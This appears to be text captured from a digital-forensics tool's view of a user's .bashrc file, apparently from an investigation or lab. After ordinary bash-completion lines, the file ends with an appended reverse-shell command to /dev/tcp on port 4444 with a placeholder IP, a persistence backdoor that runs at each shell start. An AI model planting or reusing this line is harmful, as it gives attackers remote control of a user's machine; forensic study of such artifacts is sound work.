 .bashrc 2025-06-27 17:07:30 CEST
Data Content
Hex Text Application File Metadata OS Account Data Artifacts
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 10
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
bash -i >& /dev/tcp/your_ip/4444 0>&1